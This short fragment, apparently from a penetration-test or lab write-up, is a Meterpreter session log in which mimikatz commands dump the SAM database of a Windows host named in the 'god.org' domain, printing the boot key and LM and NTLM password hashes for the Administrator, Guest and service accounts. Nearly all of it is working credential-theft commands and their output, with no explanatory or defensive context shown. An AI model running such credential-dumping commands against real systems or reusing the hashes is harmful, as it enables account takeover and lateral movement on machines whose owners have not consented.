 meterpreter > mimikatz_command -f system::computer
Ordinateur : root-tvi862ubeh.god.org
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : root-tvi862ubeh.god.org
BootKey    : 5d587d9451170f6b9b246da09ad82ab9
Rid  : 500
User : Administrator
LM   : a9a1d510b01177d1aad3b435b51404ee
NTLM : afc44ee7351d61d00698796da06b1ebf
Rid  : 501
User : Guest
LM   :
NTLM :
Rid  : 1001
User : SUPPORT_388945a0
LM   :
NTLM : ac4f5c3f7b7a2bde31f8de9ce3fd1657
Rid  : 1004
User : IUSR_ROOT-TVI862UBEH
LM   : 7d730a3707abd506a84a60b453cab938
NTLM : 42fc0d1aaf3eeda15e9c5e64322a29e1